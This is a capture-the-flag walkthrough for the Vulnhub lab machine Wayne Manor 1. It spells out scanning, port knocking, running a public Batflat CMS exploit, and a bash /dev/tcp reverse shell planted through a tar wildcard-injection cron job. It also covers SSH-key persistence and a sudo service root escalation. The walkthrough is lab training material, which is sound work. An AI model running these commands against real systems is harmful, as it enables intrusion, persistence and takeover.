I am going to do a walkthrough of the machine Wayne Manor 1 by balkan from Vulnhub. Likewise, I will also explain important information in this writeup.
Link to the machine: https://www.vulnhub.com/entry/wayne-manor-1,681/
Walkthrough of Harry Potter Fawkes

Identify the target
First of all, I scanned the local hosts to identify the IP address of the target.
sudo netdiscover -i eth0 -r 192.168.19.0/24

As the instructions say, I would like to add the host waynemanor.com to the hosts files of my local machine.
sudo vi /etc/hosts
Port scan
After I identified the IP address of the target, I enumerated open ports of it.
nmap -T4 -sC -sV -p- --min-rate=1000 192.168.19.137 -oN waynemanor.nmap


Enumerate web server
When I did the nmap scan, I found ports 22 and 80 open. So, I looked into the webserver and also did directory enumeration.

http://waynemanor.com revealed that port knocking is enabled for ftp (port 21) server.
Read more about Port Knocking: https://www.rapid7.com/blog/post/2017/10/04/how-to-secure-ssh-server-using-port-knocking-on-ubuntu-linux/
So, I installed knockd package to use knock. After that, I rerun the nmap scan.
knock 192.168.19.137 300 350 400
nmap -T4 -sC -sV -p- --min-rate=1000 192.168.19.137 -oN waynemanor.nmap

FTP Login
Now that we found out that there is an anonymous access in the ftp server, we can view what the info.txt file is going to tell us about.
ftp 192.168.19.137
get info.txt
exit
cat info.txt

We found credentials which didn’t work when I tried doing SSH. So, I enumerated further in the web server.
Batflat CMS exploit
gobuster dir -u http://waynemanor.com -x html,txt,php --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o waynemanor.gobuster

I got the admin login page and I logged in using the credentials. The CMS was batflat and its version was 1.3.6.

Then, I looked for the exploits available for this version of the CMS.

Next, I executed the exploit to get the reverse shell.
cp /usr/share/exploitdb/exploits/php/webapps/49573.py exploit.py
python exploit.py

As we can see above, it requires the URL where Batflat CMS is present, the username and password of a user, the local port and local ip address to get the reverse shell.
nc -nlvp 4444
python exploit.py http://waynemanor.com/ bruce alfred_help_me 192.168.19.132 4444

Escalate privilege to user
cd /home
ls -al
cd batman

ls -al

Since, Batflat CMS is a file based CMS, I couldn’t get any other credentials. Then, I tried looking for suid binaries as follows.
find / -perm 4000 -type f -exec ls -al {} \; 2>/dev/null
This didn’t return any binaries that would allow us to escalate privileges. Hence, I decided to look for any cron jobs. For that, I downloaded the pspy binary to the target machine.
I served the directory from my local machine where the binary pspy64 was present.
python3 -m http.server
Subsequently, I downloaded the binary to the target machine and ran it.
cd /tmp
wget http://192.168.19.132:8000/pspy64
chmod +x pspy64
./pspy64

We can see that cron job runs a script from the user batman’s home directory as the user with ID 1000 (i.e. batman). Then, I got out of the pspy64 and re-entered the reverse shell.

Here, the script changes the directory to /var/www/html and compresses all the files to a new file in /tmp/web.tar.gz. Hence, we have an opportunity to exploit it because we have access to write on the directory.
For the exploit, please refer to this link: https://book.hacktricks.xyz/linux-unix/privilege-escalation/wildcards-spare-tricks#tar. However, the touch command doesn’t gives error. So, I am going to use echo command for that.
Firstly, I have to create a script that would give me a reverse shell on some another port but as user batman.
On the local machine,
nc -nlvp 1234
On the target,
cd /var/www/html
echo "bash -c 'bash -i >&/dev/tcp/192.168.19.132/1234 0>&1'" > shell.sh
chmod +x shell.sh
echo ''>"--checkpoint=1"
echo ''>"--checkpoint-action=exec=sh shell.sh"

After waiting for some time, the cron job is executed and hence, I got the reverse shell.

One thing I always do is to add my public ssh key to authorized_keys if the server has SSH enabled. To do that, I have to copy the public key and append that in the authorized_keys file of the target machine.
mkdir -p ~/.ssh
echo __public_key__ >> ~/.ssh/authorized_keys
Now, I can login using ssh for the user batman as follows:
ssh [email protected] -i ~/.ssh/id_rsa

Now, I won’t have to deal with the pseudo shell. (There certainly is a way to get proper shell using stty, I don’t want to go to that area for now).
ls -al
cat local.txt

Up to now, we got the user’s flag.
Privilege escalation to root
The first thing I did was to look up the sudo permissions for the user.

Here, we can see that the user doesn’t require password to execute /usr/sbin/service as root. Now, it’s easy to switch to root user.
Reference: https://gtfobins.github.io/gtfobins/service/
sudo service ../../bin/bash
id
cd /root
ls -al
cat proof.txt

Finally, we got the root shell and the root flag as well.
Conclusion
I liked the machine because it had something different as a foothold. Once you got the idea of knock, this machine is easy to pawn because it doesn’t need digging deeper.